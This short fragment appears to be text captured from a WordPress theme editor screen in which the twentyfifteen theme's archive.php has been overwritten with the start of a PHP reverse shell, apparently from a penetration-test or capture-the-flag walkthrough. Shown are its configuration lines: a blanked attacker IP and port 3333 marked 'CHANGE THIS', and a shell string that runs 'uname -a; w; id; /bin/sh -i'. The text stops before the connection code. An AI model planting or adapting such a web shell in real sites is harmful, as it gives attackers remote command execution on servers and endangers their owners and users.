 Edit Themes
twentyfifteen: Archives (archive.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '          ';  // CHANGE THIS
$port = 3333;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//